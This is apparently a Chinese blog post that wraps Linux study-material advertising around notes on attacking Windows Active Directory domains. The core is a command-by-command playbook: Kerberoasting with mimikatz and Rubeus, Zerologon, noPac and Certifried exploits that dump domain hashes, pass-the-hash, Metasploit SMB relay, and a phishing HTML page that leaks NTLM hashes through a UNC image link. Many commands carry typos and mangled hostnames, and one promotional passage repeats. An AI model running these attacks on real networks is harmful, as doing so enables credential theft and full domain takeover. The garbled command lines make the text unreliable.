先自我介绍一下,小编浙江大学毕业,去过华为、字节跳动等大厂,目前在阿里

深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!





因此收集整理了一份《2024年最新Linux运维全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上运维知识点,真正体系化!



由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新

4.CS 内置移动

7.Kerberos攻击

SPN:服务主体名称,是服务实例(比如:HTTP、SMB、MySQL等服务)的唯一标识符

kerberos攻击条件:采用rc4加密类型票据而不是aes256,使用Rubeus工具检测或看加密票据类型

1.spn扫描

powershell setspn -T 0day.org */*

powershell setspn -T 0day.org */* l findstr “MSSOL”

2.检测:

powershell Add-Type -AssemblyName system.ldentityModel

powershell New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList “MSSQLSvc/Srv-DB-0day.0day.org:1433”

工具检测

mimikatz

mimikatz kerberos::ask /target:MSSQLSvc/SqlServer.god.org:1433

Rubeus kerberoast

https://github.com/chostPack/Rubeus

3.导出:

mimikatz kerberos::list /export

4.破解:

python tgsrepcrack.py pass.txt “1-40a00000-jack@MSSQLSvcSrv-DB-0day.0day.org1433-0DAY.ORG.kirbi”

得到账号明文密码

https://www.freebuf.com/articles/system/174967.html

8.Exchange

Exchange微软的邮件系统

1、端口扫描

exchange 会对外暴露接口如 OWA,ECP 等,会暴露在 80 端口,而且可以通过一些端口特征来定位exchange。

80,443,143,993,110,995,587等等

2、SPN 扫描

powershell setspn -T 0day.org -q */*

Exchange爆破账号

域\用户名 net user /domain

抓取到的密码

Burp+Proxifier

Exchange 漏洞

右键源代码看Exchange内核版本,确定Exchange版本,查找对应漏洞下载exp并利用,进行横向移动

https://learn.microsoft.com/en-us/exchange/new-features/build-numbers-and-release-dates?view=exchserver-2019

9.域控提权

CVE-2017-0146(MS17010) 系统漏洞攻击域控

day133

CVE-2014-6324

见 PTT 横向移动

CVE-2020-1472

谨慎使用,域凭证长期置为空可能会出问题

0、获取计算机名:

nbtscan -v -h 192.168.3.21

1、连接DC清空凭证:

proxychains python cve-2020-1472-exploit.py OWA2010CN-GOD 192.168.3.21

2、获取域内HASH:

proxychains python secretsdump.py OWA2010CN-G0D$@192.168.3.21 -just-dc -no-pass

3、连接域控PTH:

python wmiexec.py -hashes :ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21

4、后续恢复密码

重置密码:

https://github.com/dirkianm/CVE-2020-1472

恢复密码:

https://github.com/risksense/zerologon

CVE-2021-42287

前提条件:一个域内普通账号

影响版本:windows基本全系列

https://github.com/cube0x0/noPac

https://learn.microsoft.com/zh-cn/sysinternals/downloads/pstools

前置:

1、代理后:

修改nost绑定域名和IP

2、扫描探针:

noPac scan -domain god.org -user webadmin -pass admin!@#45

3、利用连接:

noPac -domain god.org -user webadmin -pass admin!@#45 /dc owa2010cn-god.god.org /mAccount dadd /mPassword sdadasdsa /service cifs /ptt

PsExec owa2010cn-god.god.org cmd

CVE-2022-26923

当windows系统的Active Directory证书服务(cs)在域上运行时,由于机器账号中的**dNSHostName属性不具有唯一性**,域中普通用户可以将其更改为高权限的域控机器账号属性,然后从Active Directory证书服务中获取域控机器账户的证书,导致域中普通用户权限提升为域管理员权限。

简单来说就是创造一个机器账号,伪装成域控

导向:win8.1、win10、win11、Winserver2012R2、Winserver2016、Winserver2019、Winserver2022等版本

前提条件:

1、一个域内普通账生

2、域内存在证书服务器

kali添加访问域内信息 /etc/hosts

192.168.1.15 xiaodi.local

192.168.1.15 xiaodi-WIN-3C7S8328Q6R-CA

192.168.1.15 WIN-3C75532806R.xiaodi.local

获取CA结构名和计算机名

certutil -config - -ping

域内信息

192.168 1.15

test pass123

xiaodi-WIN-3C7SS323Q6R-CA

WIN-3C75532506R.xiaodi.local(域控)

1、申请低权限用户证书:

certipy req ‘xiaodi.local/test:Pass123@WIN-3C75832806R.xiaodi.local’ -ca xiaodi-WIN-3C78832806R-CA -template User -debug

2、检测证书

certipy auth -pfx test.pfx

3、创建一个机器账户:

python3 bloodyAD.py -d xiaodi local -u test -p ‘a33123’ --host 192.168.1.15 addComputer pwnmachine ‘CVEPassword1234*’

4、设置机器账户属性(dNSHostName和DC一致):

python3 bloodyAD.py -d xiaodi.local -u test -p ‘Pass123’ --host 192.168.1.15 setAttribute ‘CN=pwnmachine,cN=Computer3,DC=xiaodi,DC=local’ dNSHostName ‘[“WIN-3C78532506R.xiaodi.local”]’

5、再次申请证书:

certipy red

‘xiaodi.local/pwnmachine$:CVEPassword1234*@192 168.1.15’ -template Machine -dc-ip 192.168.1.15 -ca xiaodi-WIN-3C755325Q6R-CA

6、检测证书:

certipy auth pfx ./win-3c733323q6r.pfx -dc-ip 192.168.1.15

7、导出域控主机中所有hash:(impacket套件)

python3 secretsdump.py ‘xiaodi.local/win-3078832806r5WIN-3C758328068.xiaodi.local’ -hashs :10e026ef2258ad96239e2281a01827a4

8、利用HASH:

pth

10.SMB重放

dir \192.168.x.x/c$

原理:使用smb通讯时,默认使用**当前**的账号密码连接

域用户mary jack,本地用户administrator等

一般重放本地system用户或administrator用户来进行横向移动

条件:通讯双方当前用户密码一致

MSF:

后门上线

添加路由:

run autoroute -p //查看当前路由表

run post/multi/manage/autoroute //添加当前路由表

backgroup //返回

重发模块:

use exploit/windows/smb/smb_relay

set smbhost 192.168.46.135 //转发攻击目标

set lhost 192.168.46.166 //设置本地 IP

set autorunscript post/windows/manage/migrate

主动连接:

set payload windows/meterpreter/bind_tcp

set rhost 192.168.3.X //设置连接目标

run

11.Inveigh 嗅探-Hash 破解

条件:一台域主机的管理员权限

Responder 中继攻击-NTLM Hash 破解

https://github.com/hashcat/hashcat/

https://github.com/Kevin-Robertson/Inveigh

1、监听拦截

Inveigh.exe

获取到的是 NET NTLM HASH V1 或 V2

2、触发拦截

dir \192.168.3.x\c$

2.1、配合钓鱼,内网主机开启建议http服务

触发http://192.168.3.31/1.html

<!DOCTYPE html>

<html>

<head>

<title></title>

</head>

<body>

<img src="https://img-home.csdnimg.cn/images/20230724024159.png?origin_url=file%3A%2F%2F%2F%5C%5C192.168.3.32%5C2&pos_id=img-KywbanaV-1712398492259)">

</body>

</html>

3.hashcat破解监听到的hash



12.非约束委派&约束委派&资源约束委派

委派攻击总结:

约束委派:首先判断委派的第二个设置,然后看针对用户,后续钓鱼配合

非约束委派:首先判断委派的第三个设置,然后看针对用户,主动攻击

资源约束委派:只看 DC 是不是 2012 及以上帮版本,然后看针对用户,主动攻击

参考:https://xz.aliyun.com/t/11555

非约束委派

原理:

机器 A(域控)访问具有非约束委派权限的机器 B 的服务,会把当前认证用户(域管用

户)的的 TGT 放在 ST 票据中,一起发送给机器 B,机器 B 会把 TGT 存储在 lsass 进程

中以备下次重用。从而机器 B 就能使用这个 TGT 模拟认证用户(域管用户)访问服务。

利用场景

攻击者拿到了一台配置非约束委派的机器权限,可以诱导域管来访问该机器,然后得到管

理员的 TGT,从而模拟域管用户。

复现配置:

1、信任此计算机来委派任何服务

2、setspn -U -A priv/test webadmin

判断查询:

查询域内设置了非约束委派的服务账户:

AdFind -b “DC=god,DC=org” -f “(&(samAccountType=805306368 (userAccountControl:1.2.840.113556.1.4.803:=524288))” dn

查询域内设置了非约束委派的机器账户:

AdFind -b “DC=god,DC=org” -f “(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))” dn

利用步骤:

1、域控与委派机器通讯

主动:

net use \webserver

钓鱼:

http://192.168.3.31/31.html

2、导出票据到本地

mimikatz sekurlsa::tickets /export





最全的Linux教程,Linux从入门到精通

======================

-

linux从入门到精通(第2版)

-

Linux系统移植

-

Linux驱动开发入门与实战

-

LINUX 系统移植 第2版

-

Linux开源网络全栈详解 从DPDK到OpenFlow



第一份《Linux从入门到精通》466页

====================

内容简介

====

本书是获得了很多读者好评的Linux经典畅销书**《Linux从入门到精通》的第2版**。本书第1版出版后曾经多次印刷,并被51CTO读书频道评为“最受读者喜爱的原创IT技术图书奖”。本书第﹖版以最新的Ubuntu 12.04为版本,循序渐进地向读者介绍了Linux 的基础应用、系统管理、网络应用、娱乐和办公、程序开发、服务器配置、系统安全等。本书附带1张光盘,内容为本书配套多媒体教学视频。另外,本书还为读者提供了大量的Linux学习资料和Ubuntu安装镜像文件,供读者免费下载。

本书适合广大Linux初中级用户、开源软件爱好者和大专院校的学生阅读,同时也非常适合准备从事Linux平台开发的各类人员。

需要《Linux入门到精通》、《linux系统移植》、《Linux驱动开发入门实战》、《Linux开源网络全栈》电子书籍及教程的工程师朋友们劳烦您转发+评论

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

通》、《linux系统移植》、《Linux驱动开发入门实战》、《Linux开源网络全栈》电子书籍及教程的工程师朋友们劳烦您转发+评论

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

996

996

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?